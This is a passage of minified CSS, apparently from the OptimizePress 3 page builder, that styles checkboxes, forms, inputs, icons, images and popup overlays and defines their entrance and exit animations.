[data-op3-background=unchecked]{display:none}.op3-element[data-op3-element-type=checkbox] input:checked~[data-op3-border] [data-op3-background=checked]{display:block}.op3-element[data-op3-element-type=checkbox] .op3-element-checkbox-content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.375em 0;line-height:1.5}.op3-element[data-op3-element-type=checkbox] .op3-element-checkbox-checkmark{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:1em;height:1em;font-size:25px;outline:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.op3-element[data-op3-element-type=checkbox] .op3-element-checkbox-checkmark .checked,.op3-element[data-op3-element-type=checkbox] .op3-element-checkbox-checkmark .unchecked{position:absolute;width:100%;height:100%;border:0 gray}.op3-element[data-op3-element-type=checkbox] .op3-element-checkbox-checkmark .unchecked{display:block;background:#eee}.op3-element[data-op3-element-type=checkbox] .op3-element-checkbox-checkmark .checked{display:none;background:#2196f3;color:#fff}.op3-element[data-op3-element-type=checkbox] .op3-element-checkbox-checkmark .checked::after{content:"";position:absolute;display:block;top:50%;left:50%;width:30%;height:60%;border:solid currentColor;border-width:0 .125em .125em 0;-webkit-transform:translate(-50%,-62.5%) rotate(45deg);transform:translate(-50%,-62.5%) rotate(45deg)}.op3-element[data-op3-element-type=checkbox]:hover .op3-element-checkbox-checkmark .unchecked{background-color:#ccc}.op3-element[data-op3-element-type=checkbox] input:checked~.op3-element-checkbox-content .op3-element-checkbox-checkmark .unchecked{display:none}.op3-element[data-op3-element-type=checkbox] input:checked~.op3-element-checkbox-content .op3-element-checkbox-checkmark .checked{display:block}.op3-element[data-op3-element-type=checkbox] .op3-element-checkbox-icon-spacing{display:none;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:8px}.op3-element[data-op3-element-type=checkbox] .op3-element-checkbox-icon{display:none;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;font-weight:400;font-style:normal;text-decoration:none}.op3-element[data-op3-element-type=checkbox] .op3-element-checkbox-label-spacing{display:block;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;width:8px}.op3-element[data-op3-element-type=checkbox] .op3-element-checkbox-label{display:block;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.op3-element[data-op3-element-type=checkbox] label[data-op-checkbox-position=right] .op3-element-checkbox-icon{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.op3-element[data-op3-element-type=checkbox] label[data-op-checkbox-position=right] .op3-element-checkbox-icon-spacing{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.op3-element[data-op3-element-type=checkbox] label[data-op-checkbox-position=right] .op3-element-checkbox-label{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.op3-element[data-op3-element-type=checkbox] label[data-op-checkbox-position=right] .op3-element-checkbox-label-spacing{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.op3-element[data-op3-element-type=checkbox] label[data-op-checkbox-position=right] .op3-element-checkbox-checkmark{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.op3-element[data-op3-element-type=column]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:16px;max-width:100%;-webkit-transition-property:background,border,border-radius,opacity,-webkit-box-shadow!important;transition-property:background,border,border-radius,opacity,-webkit-box-shadow!important;transition-property:background,border,border-radius,opacity,box-shadow!important;transition-property:background,border,border-radius,opacity,box-shadow,-webkit-box-shadow!important;width:50%}.op3-element[data-op3-element-type=column]:only-child{width:100%}.op3-element[data-op3-element-type=column]>.op3-column-content{margin:0 10px;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:inherit;-ms-flex-pack:inherit;justify-content:inherit;height:100%;position:relative;border-width:0;-webkit-transition:inherit;transition:inherit}.op3-element[data-op3-element-type$=form]{width:100%;max-width:100%;margin:0 auto}.op3-element[data-op3-element-type$=form] .visually-hidden{position:absolute;display:block;visibility:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0,0,0,0);overflow:hidden;white-space:nowrap}.op3-element[data-op3-element-type$=form] .op3-element-form__container{padding:20px;overflow:visible;border-width:0}.op3-element[data-op3-element-type$=form] .op3-element-form__children{--op3-flex-gap:20px;--op3-flex-basis-steps:4;--op3-flex-basis-span:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--op3-flex-gap)}.op3-element[data-op3-element-type$=form] .op3-element[data-op3-element-spec=hidden],.op3-element[data-op3-element-type$=form] [data-op3-gdpr-disabled] .op3-element-form__children .op3-element[data-op3-element-spec=gdpr1],.op3-element[data-op3-element-type$=form] [data-op3-gdpr-disabled] .op3-element-form__children .op3-element[data-op3-element-spec=gdpr2],.op3-element[data-op3-element-type$=form] [name=optin-gdpr-activate][value=off]~.op3-element-form__children .op3-element[data-op3-element-spec=gdpr1],.op3-element[data-op3-element-type$=form] [name=optin-gdpr-activate][value=off]~.op3-element-form__children .op3-element[data-op3-element-spec=gdpr2]{display:none!important}.op3-element[data-op3-element-type$=form] .op3-element{width:100%;margin:0}.op3-element[data-op3-element-type$=form] .op3-element[data-op3-element-type=headline],.op3-element[data-op3-element-type$=form] .op3-element[data-op3-element-type=text]{-ms-flex-preferred-size:auto!important;flex-basis:auto!important}.op3-element[data-op3-element-type$=form] .op3-element[data-op3-element-type=button]{max-width:100%}.op3-element[data-op3-element-type$=form] .op3-element[data-op3-element-type=button]>.op3-link{padding:.25em 1em;border-radius:3px}.op3-element[data-op3-element-type$=form] .op3-element-input-edit-error{color:red;font-family:inherit;font-size:14px;padding-top:5px;margin-bottom:0}.op3-element[data-op3-element-type$=form] .op3-element-input-edit-error::before{content:'* '}.op3-form-notification{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:10px;background-color:#e3fbe5;color:#298258;border:1px solid #58c583;border-radius:5px}.op3-form-notification.warning-notification{background-color:#fff3cd;color:#856404;border-color:#ffeeba;margin-bottom:25px}.op3-form-notification.error-notification{background-color:#f8d7da;color:#721c24;border-color:#f5c6cb;margin-bottom:25px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.op3-form-notification.error-notification p:last-child{margin-bottom:0}.op3-element[data-op3-element-type=headline]{width:100%;margin:0 0 .75em;text-align:center}.op3-element[data-op3-element-type=headline] h1,.op3-element[data-op3-element-type=headline] h2,.op3-element[data-op3-element-type=headline] h3,.op3-element[data-op3-element-type=headline] h4,.op3-element[data-op3-element-type=headline] h5,.op3-element[data-op3-element-type=headline] h6{margin:0;padding:0}.op3-element[data-op3-element-type=headline]:first-child:first-child{margin-top:0}.op3-element[data-op3-element-type=headline]:last-child:last-child{margin-bottom:0}.op3-element[data-op3-element-type=headline] .op3-headline-wrapper{position:relative}.op3-element[data-op3-element-type=horizontalline]{max-width:75%;padding:1em 0}.op3-element[data-op3-element-type=horizontalline] .horizontal-line{margin:0;padding:0;height:0;min-height:0;border-top:2px solid #555;border-bottom:0;border-left:0;border-right:0}.op3-element[data-op3-element-type=icon]{display:table;line-height:0}.op3-element[data-op3-element-type=icon] .op3-element-icon__container{overflow:visible}.op3-element[data-op3-element-type=icon] .op3-element-icon__link{color:inherit}.op3-element[data-op3-element-type=icon] .op3-element-icon__wrapper{display:-ms-grid;display:grid;border:2px solid currentColor}.op3-element[data-op3-element-type=icon] .op3-element-icon__wrapper[data-op3-iconframe=none]{border-color:transparent!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}.op3-element[data-op3-element-type=icon] .op3-element-icon__wrapper[data-op3-iconframe=outline]{background:0 0!important;border-color:currentColor;padding:25px}.op3-element[data-op3-element-type=icon] .op3-element-icon__wrapper[data-op3-iconframe=filled]{background:#ccc;border-color:currentColor;padding:25px}.op3-element[data-op3-element-type=icon] .op3-element-icon__wrapper[data-op3-iconshape=curved]{border-radius:10%}.op3-element[data-op3-element-type=icon] .op3-element-icon__wrapper[data-op3-iconshape=circle]{border-radius:100%}.op3-element[data-op3-element-type=icon] .op3-element-icon__icon{-ms-grid-row:1;grid-row:1;-ms-grid-column:1;grid-column:1;font-size:55px}.op3-element[data-op3-element-type=icon] .op3-element-icon__icon,.op3-element[data-op3-element-type=icon] .op3-element-icon__link,.op3-element[data-op3-element-type=icon] .op3-element-icon__wrapper{-webkit-transition:inherit;transition:inherit}.op3-element[data-op3-element-type=icon] .op3-icon2{display:none}#op3-designer-element .op3-element[data-op3-element-type=icon] .op3-element-icon__link{font-weight:inherit;font-style:inherit;text-decoration:inherit;text-transform:inherit;text-shadow:inherit;color:inherit}.op3-element[data-op3-element-type=image]{max-width:100%;margin-left:auto;margin-right:auto}.op3-element[data-op3-element-type=image] a{display:block;-webkit-box-shadow:none;box-shadow:none;color:transparent;text-decoration:none}.op3-element[data-op3-element-type=image] a:hover{-webkit-box-shadow:none;box-shadow:none;color:transparent}.op3-element[data-op3-element-type=image] figure{position:relative;display:block;margin:0;padding:0;overflow:hidden;border:0}.op3-element[data-op3-element-type=image] img{display:inline;margin:0;padding:0;border:0;vertical-align:middle;-webkit-box-shadow:none;box-shadow:none;-webkit-filter:sepia(0) grayscale(0) brightness(1) blur(0) contrast(1) invert(0) saturate(1);filter:sepia(0) grayscale(0) brightness(1) blur(0) contrast(1) invert(0) saturate(1);width:100%}.op3-element[data-op3-element-type=input]{max-width:100%;min-width:68px;margin:1em auto}.op3-element[data-op3-element-type=input]:first-child{margin-top:0}.op3-element[data-op3-element-type=input]:last-child{margin-bottom:0}.op3-element[data-op3-element-type=input] .op3-element-input-wrapper{display:block;max-width:100%;margin:0;padding:0;color:inherit;font-weight:inherit}.op3-element[data-op3-element-type=input] .op3-element-input-edit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;position:relative;font-size:18px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:5px 10px;cursor:text;z-index:0}.op3-element[data-op3-element-type=input] .op3-element-input-edit [data-op3-background=overlay]{z-index:-1}.op3-element[data-op3-element-type=input] .op3-element-input-edit [data-op3-border],.op3-element[data-op3-element-type=input] .op3-element-input-edit [data-op3-element-container]{border:1px solid #e8e8e8}.op3-element[data-op3-element-type=input] .op3-element-input-edit [data-op3-border]{border-radius:3px}.op3-element[data-op3-element-type=input] .op3-element-input-edit-text{display:block;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;position:relative;margin:0;padding:0;line-height:1.5;background:0 0;border:0;outline:0;font-family:inherit;font-weight:inherit;text-transform:inherit;text-decoration:inherit;text-align:inherit;overflow:hidden;letter-spacing:inherit}.op3-element[data-op3-element-type=input] .op3-element-input-edit-text::-webkit-input-placeholder{color:inherit;opacity:.5;font-size:inherit;font-weight:inherit;letter-spacing:inherit}.op3-element[data-op3-element-type=input] .op3-element-input-edit-text::-moz-placeholder{color:inherit;opacity:.5;font-size:inherit;font-weight:inherit;letter-spacing:inherit}.op3-element[data-op3-element-type=input] .op3-element-input-edit-text:-ms-input-placeholder{color:inherit;opacity:.5;font-size:inherit;font-weight:inherit;letter-spacing:inherit}.op3-element[data-op3-element-type=input] .op3-element-input-edit-text::-ms-input-placeholder{color:inherit;opacity:.5;font-size:inherit;font-weight:inherit;letter-spacing:inherit}.op3-element[data-op3-element-type=input] .op3-element-input-edit-text::placeholder{color:inherit;opacity:.5;font-size:inherit;font-weight:inherit;letter-spacing:inherit}.op3-element[data-op3-element-type=input] .op3-element-input-edit-icon{display:none;width:1em;height:1em;margin:0;font-size:1em;text-align:center;color:#aab3bc;z-index:10}.op3-element[data-op3-element-type=input] .op3-divider{display:none;width:12px}.op3-element[data-op3-element-type=input] input{z-index:1;outline:0;-webkit-box-shadow:none;box-shadow:none}.op3-element[data-op3-element-type=input] input,.op3-element[data-op3-element-type=input] input:active,.op3-element[data-op3-element-type=input] input:focus,.op3-element[data-op3-element-type=input] input:hover{-webkit-transition-delay:9999s;transition-delay:9999s;-webkit-transition-property:background-color,color,border,-webkit-box-shadow;transition-property:background-color,color,border,-webkit-box-shadow;transition-property:background-color,color,border,box-shadow;transition-property:background-color,color,border,box-shadow,-webkit-box-shadow}.op3-element[data-op3-element-type=popoverlay]{position:fixed;left:0;top:0;width:100%;height:100%;z-index:1001;padding:1em;display:none;overflow-y:auto;overflow-x:hidden}.op3-element[data-op3-element-type=popoverlay][data-op3-popoverlay-active]{display:block}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-background{position:fixed;z-index:1;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.6);-webkit-transition:all .2s ease;transition:all .2s ease;opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show .op3-popoverlay-background,.op3-element[data-op3-element-type=popoverlay][data-op3-popoverlay-active] .op3-popoverlay-background{opacity:1}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-wrapper{left:50%;position:absolute;z-index:2;-webkit-transform:translateX(-50%);transform:translateX(-50%);max-width:96%;width:750px;top:50px;margin-top:3em;margin-bottom:3em}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content{position:relative;width:100%;max-width:100%;min-width:2em;min-height:1em;background:#fff;border-radius:5px;-webkit-transition:all .3s ease;transition:all .3s ease}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content[data-op3-children]:empty{height:auto}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-element[data-op3-element-type=section]{padding-top:0;padding-bottom:0}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-popoverlay-row-upper{padding:25px 20px}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-popoverlay-row-upper>[data-op3-background=base]::after,.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-popoverlay-row-upper>[data-op3-background=base]::before{background-color:#3d3d3d}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-popoverlay-row-upper .op3-popoverlay-headline{color:#fff;margin-bottom:0}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-popoverlay-row-upper .op3-popoverlay-headline [data-op3-contenteditable]>*{font-size:33px}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-popoverlay-row-upper .op3-popoverlay-text{color:rgba(255,255,255,.71);text-align:center}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-popoverlay-row-lower{padding:0 40px 50px}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-popoverlay-row-lower>[data-op3-background=base]::after,.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-popoverlay-row-lower>[data-op3-background=base]::before{background-color:#f9f9f9}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-popoverlay-row-lower .op3-popoverlay-text-privacy{color:rgba(33,37,41,.64)}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-popoverlay-row-lower .op3-popoverlay-text-privacy [data-op3-contenteditable]>*{font-size:13px;text-align:center}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-popoverlay-default-text-style[data-op3-element-type=text]{max-width:480px;text-align:center;margin-left:auto;margin-right:auto}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content>[data-op3-element-type=section]:first-child,.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content>[data-op3-element-type=section]:first-child>[data-op3-background],.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content>[data-op3-element-type=section]:first-child>[data-op3-children],.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content>[data-op3-element-type=section]:first-child>[data-op3-children]>[data-op3-element-type=row]:first-child,.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content>[data-op3-element-type=section]:first-child>[data-op3-children]>[data-op3-element-type=row]:first-child>[data-op3-background]{border-top-left-radius:inherit;border-top-right-radius:inherit}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content>[data-op3-element-type=section]:last-child,.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content>[data-op3-element-type=section]:last-child>[data-op3-background],.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content>[data-op3-element-type=section]:last-child>[data-op3-children],.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content>[data-op3-element-type=section]:last-child>[data-op3-children]>[data-op3-element-type=row]:last-child,.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content>[data-op3-element-type=section]:last-child>[data-op3-children]>[data-op3-element-type=row]:last-child>[data-op3-background]{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-close{padding:10px;position:absolute;top:-25px;right:-25px;z-index:100;cursor:pointer}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-close .op3-popoverlay-close-text{display:none}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-close .op3-popoverlay-close-icon{display:block;width:30px;height:30px;border-radius:50%;background-image:url([data-uri]);background-size:30px 30px;background-color:#fff;-webkit-box-shadow:0 0 10px rgba(0,0,0,.5);box-shadow:0 0 10px rgba(0,0,0,.5);pointer-events:none}#op3-designer-element.op3-popoverlay-active{pointer-events:none}#op3-designer-element.op3-popoverlay-active .op3-element.op3-popoverlay-show{pointer-events:all}@media (max-width:1023px){.op3-element[data-op3-element-type=section]{padding-top:15px;padding-bottom:15px}.op3-element[data-op3-element-type=section]:first-child{padding-top:0}}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-0 .op3-popoverlay-background,.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-0 .op3-popoverlay-content{-webkit-transition:none;transition:none}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-1 .op3-popoverlay-content{-webkit-transform:scale(.7);transform:scale(.7);opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-1 .op3-popoverlay-content{-webkit-transform:scale(1);transform:scale(1);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-2 .op3-popoverlay-content{-webkit-transform:translateX(20%);transform:translateX(20%);opacity:0;-webkit-transition:all .3s cubic-bezier(.25,.5,.5,.9);transition:all .3s cubic-bezier(.25,.5,.5,.9)}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-2 .op3-popoverlay-content{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-3 .op3-popoverlay-content{-webkit-transform:translateY(20%);transform:translateY(20%);opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-3 .op3-popoverlay-content{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-4 .op3-popoverlay-content{-webkit-transform:scale(0) rotate(540deg);transform:scale(0) rotate(540deg);opacity:0;-webkit-transition:all .5s;transition:all .5s}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-4 .op3-popoverlay-content{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-5 .op3-popoverlay-wrapper{-webkit-perspective:1300px;perspective:1300px}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-5 .op3-popoverlay-content{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-5 .op3-popoverlay-content{-webkit-transition:all .3s ease-in;transition:all .3s ease-in;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-6 .op3-popoverlay-content{-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-6 .op3-popoverlay-content{-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-7{top:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-7 .op3-popoverlay-content{-webkit-transform:translateY(-200%);transform:translateY(-200%);opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-7 .op3-popoverlay-content{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-8 .op3-popoverlay-wrapper{-webkit-perspective:1300px;perspective:1300px}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-8 .op3-popoverlay-content{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg);opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-8 .op3-popoverlay-content{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-9 .op3-popoverlay-wrapper{-webkit-perspective:1300px;perspective:1300px}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-9 .op3-popoverlay-content{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg);opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-9 .op3-popoverlay-content{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-11 .op3-popoverlay-content{-webkit-transform:scale(2);transform:scale(2);opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-11 .op3-popoverlay-content{-webkit-transform:scale(1);transform:scale(1);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-12 .op3-popoverlay-content{-webkit-transform:scale(1);transform:scale(1);opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-12 .op3-popoverlay-content{-webkit-transform:scale(1);transform:scale(1);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-13 .op3-popoverlay-wrapper{-webkit-perspective:1300px;perspective:1300px}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-13 .op3-popoverlay-content{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(-3000px) rotateY(90deg);transform:translateZ(-3000px) rotateY(90deg);opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-13 .op3-popoverlay-content{-webkit-animation:slit .7s forwards ease-out;animation:slit .7s forwards ease-out}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-hide.op3-popoverlay-effect-13 .op3-popoverlay-content{-webkit-animation:slit-end .4s forwards ease-out;animation:slit-end .4s forwards ease-out}@-webkit-keyframes slit{50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}}@keyframes slit{50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}}@-webkit-keyframes slit-end{0%{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}100%{-webkit-transform:translateZ(250px) rotateY(-89deg);transform:translateZ(250px) rotateY(-89deg);opacity:0;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes slit-end{0%{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}100%{-webkit-transform:translateZ(250px) rotateY(-89deg);transform:translateZ(250px) rotateY(-89deg);opacity:0;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-14 .op3-popoverlay-wrapper{-webkit-perspective:1300px;perspective:1300px}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-14 .op3-popoverlay-content{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateY(100%) rotateX(90deg);transform:translateY(100%) rotateX(90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-14 .op3-popoverlay-content{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-15 .op3-popoverlay-wrapper{-webkit-perspective:1300px;perspective:1300px}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-15 .op3-popoverlay-content{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(100px) translateX(-30%) rotateY(90deg);transform:translateZ(100px) translateX(-30%) rotateY(90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-15 .op3-popoverlay-content{-webkit-transform:translateZ(0) translateX(0) rotateY(0);transform:translateZ(0) translateX(0) rotateY(0);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-16 .op3-popoverlay-content{-webkit-transform:translateY(-5%);transform:translateY(-5%);opacity:0;-webkit-filter:blur(3px);filter:blur(3px);-webkit-transition:all .3s ease;transition:all .3s ease}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-16 .op3-popoverlay-background{-webkit-filter:blur(3px);filter:blur(3px)}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-16 .op3-popoverlay-background,.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-16 .op3-popoverlay-content{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-filter:blur(0);filter:blur(0)}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-17 .op3-popoverlay-wrapper{-webkit-perspective:1300px;perspective:1300px}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-17 .op3-popoverlay-content{-webkit-transform:rotateY(-2deg);transform:rotateY(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;opacity:0;-webkit-transform:translateY(200%);transform:translateY(200%)}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-17 .op3-popoverlay-content{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-18 .op3-popoverlay-wrapper{-webkit-perspective:1300px;perspective:1300px}@-webkit-keyframes rotateRightSideFirst{0%{-webkit-transform:translateZ(200px) rotateY(25deg);transform:translateZ(200px) rotateY(25deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}100%{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes rotateRightSideFirst{0%{-webkit-transform:translateZ(200px) rotateY(25deg);transform:translateZ(200px) rotateY(25deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}100%{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes rotateRightSideFirst-end{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}100%{-webkit-transform:translateZ(200px) rotateY(25deg);transform:translateZ(200px) rotateY(25deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes rotateRightSideFirst-end{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}100%{-webkit-transform:translateZ(200px) rotateY(25deg);transform:translateZ(200px) rotateY(25deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-18 .op3-popoverlay-content{-webkit-transform:translateX(200%);transform:translateX(200%);opacity:0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:0 50%;transform-origin:0 50%}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-18 .op3-popoverlay-content{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;-webkit-transition:all .3s;transition:all .3s;-webkit-animation:rotateRightSideFirst .3s forwards ease-in;animation:rotateRightSideFirst .3s forwards ease-in}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-hide.op3-popoverlay-effect-18 .op3-popoverlay-content{-webkit-animation:rotateRightSideFirst-end .3s forwards ease-in;animation:rotateRightSideFirst-end .3s forwards ease-in}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-19 